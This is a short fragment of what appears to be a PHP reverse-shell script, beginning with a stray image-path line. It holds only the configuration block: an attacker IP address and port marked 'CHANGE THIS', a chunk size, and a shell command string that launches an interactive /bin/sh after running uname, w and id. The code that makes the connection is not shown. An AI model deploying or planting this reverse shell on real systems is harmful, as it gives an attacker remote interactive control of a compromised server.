 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.102';  # CHANGE THIS
$port = 4444;       # CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//